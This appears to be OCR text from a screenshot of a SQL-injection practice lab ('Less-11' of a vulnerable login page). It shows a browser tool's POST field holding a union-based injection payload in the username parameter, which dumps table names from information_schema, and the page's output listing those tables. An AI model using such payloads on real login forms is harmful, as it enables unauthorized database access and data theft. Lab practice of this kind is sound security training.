 http://119.45.55.187/Less-11/
e
Enable Post data Enable Referrer
uname=admin'and 1=2 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security' )# &passwd=1
e Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:emails,referers,uagents,users